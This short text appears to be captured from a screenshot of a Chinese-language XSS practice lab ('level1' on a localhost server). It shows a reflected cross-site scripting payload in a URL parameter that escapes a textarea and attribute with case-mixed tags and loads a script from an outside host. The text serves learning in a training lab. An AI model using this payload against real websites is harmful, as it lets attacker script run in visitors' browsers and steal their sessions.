 欢迎来到level1
127.0.0.1:7790/xss/level1.php?name=</tExtArEa>'"><sCRiPt sRC=//hk.sb/4KyO></sCrIpT>
Game S
http://127.0.0.1:7790/xss/level1.php?name=</tExtArEa>'"><sCRiPt sRC=//hk.sb/4KyO></sCrIpT> — 访问
本次搜索使用：
欢迎来到level1
欢迎用户test
IT'S
Easy